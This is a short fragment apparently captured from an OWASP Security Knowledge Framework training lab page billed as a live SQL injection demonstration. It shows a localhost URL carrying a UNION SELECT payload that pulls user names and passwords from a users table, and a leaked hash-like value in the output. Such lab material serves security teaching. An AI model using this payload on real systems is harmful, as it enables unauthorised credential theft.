 localhost:5000/home/Admin%25' union select UserName,Password from users limit 0,1--
Live demonstration!
SQL injection!
Admin
Guest
Plebian
OWASP S.K.F.
chat on gitter
Information of user Admin
Email address 0cef1fb10f60529028a71f58e54ed07b